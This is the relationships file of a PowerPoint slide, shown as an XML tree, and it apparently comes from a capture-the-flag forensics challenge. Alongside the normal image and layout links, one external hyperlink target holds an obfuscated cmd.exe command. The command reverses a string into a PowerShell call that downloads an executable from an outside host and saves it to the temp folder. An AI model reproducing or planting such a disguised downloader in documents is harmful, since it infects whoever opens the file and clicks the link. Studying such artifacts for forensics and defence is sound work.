 This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<Relationships>
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="../media/image1.png"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="cmd.exe%20/V:ON/C%22set%20yM=%22o$%20eliftuo-%20exe.x
/neila.htraeyortsed/:ptth%20rwi%20;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q'%20+%20pmet:vne$%20=%20o$%22%20c-%20llehsrewop&&for%20/L%20%25X%20in%20(122;-
1;0)do%20set%20kCX=!kCX!!yM:~%25X,1!&&if%20%25X%20leq%200%20call%20%25kCX:*kCX!=%25%22" TargetMode="External"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target="../slideLayouts/slideLayout1.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="../media/image2.png"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="cmd.exe" TargetMode="External"/>
</Relationships>